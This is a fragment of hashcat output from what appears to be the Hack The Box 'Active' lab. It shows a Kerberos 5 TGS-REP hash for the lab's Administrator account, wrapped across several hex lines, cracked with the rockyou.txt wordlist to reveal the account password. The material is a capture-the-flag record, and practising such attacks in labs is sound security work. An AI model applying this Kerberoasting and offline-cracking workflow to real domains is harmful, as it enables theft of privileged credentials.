 6d4a5bf6a412d294390379d56a539de1d199fb617bdcb7b0ef4d413307a419ffecc42a1ed7f6c70cafea8dc5e27023cfcf2428bc874570fa445d544f
d9d73791fdac c
15e57d35f53305e67a28d9860d21ae5447e6089c024833d20d5872424bf5af555a5181365eabd66340c0581a03ebf3d5517a7d5d7b5bc482f00964c8
3c8fa2467df2 2
45cf7802d5328c6fbae0ac6da70cfafaeb7a33880bb769d3b3135d1d4620b8e8cd139266ef32f3150dd272156c773ae633e8b00f0f76418b09e19a62
4968c0df589a a
d1cf05258ee34a94a9d48d02ca5db:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...2ca5db
Time.Started.....: Thu Aug 19 15:04:39 2021, (2 secs)
Time.Estimated...: Thu Aug 19 15:04:41 2021, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  6184.8 kH/s (8.24ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10616832/14344384 (74.01%)
Rejected.........: 0/10616832 (0.00%)
Restore.Point....: 10223616/14344384 (71.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: alisonodea -> Sabo2008
Hardware.Mon.#1..: Temp: 35c Fan:  0% Util: 21% Core:1560MHz Mem:5750MHz Bus:16